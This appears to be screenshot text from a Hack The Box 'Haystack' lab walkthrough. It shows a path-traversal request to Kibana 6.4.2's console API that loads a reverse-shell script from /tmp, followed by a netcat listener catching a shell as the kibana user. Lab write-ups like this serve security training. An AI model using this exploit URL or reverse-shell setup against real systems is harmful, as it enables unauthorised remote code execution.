 Kibana
127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../tmp/rev.js
kibana
Management
Discover
Version: 6.4.2
root@OmniSl4sh: ../htb/haystack
VPN
root@OmniSl4sh: ../htb/haystack
root OmniSl4sh ../htb/haystack nc -lvnp 9000
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:53230.
id
uid=994(kibana) gid=992(kibana) grupos=992(kibana) contexto=system_u:system_r:unconfined_service_t:s0